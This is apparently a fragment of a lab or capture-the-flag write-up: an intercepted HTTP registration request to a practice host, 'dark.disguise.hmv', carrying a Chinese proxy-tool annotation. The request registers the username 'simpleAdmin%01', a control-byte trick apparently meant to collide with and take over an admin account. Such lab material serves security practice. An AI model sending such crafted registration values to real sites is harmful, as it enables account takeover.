 1 POST /register.php HTTP/1.1
2 Host ? : dark.disguise.hmv
3 Sec-GPC: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 DNT: 1
6 Referer: http://dark.disguise.hmv/register.php
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
8 Cookie: PHPSESSID=qaaii43gppo12lo6hgv4kvic0o
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://dark.disguise.hmv
11 Accept-Encoding: gzip, deflate
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15 Content-Length 发包时自动修复，一般无需指定 : 36
16
17 username=simpleAdmin%01&password=a&captcha=s9khv7